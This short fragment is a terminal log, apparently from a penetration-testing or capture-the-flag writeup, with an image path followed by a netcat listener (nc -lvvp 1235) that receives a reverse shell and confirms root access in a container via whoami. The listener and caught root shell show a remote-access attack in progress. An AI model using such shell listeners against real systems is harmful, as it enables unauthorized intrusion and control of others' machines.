 root@ip-1 2:~# nc -lvvp 1235
Listening on 0.0.0.0 1235
nc: getnameinfo: Temporary failure in name resolution
bash: no job control in this shell
[root@3d26a4d79342 /]# whoami
whoami
root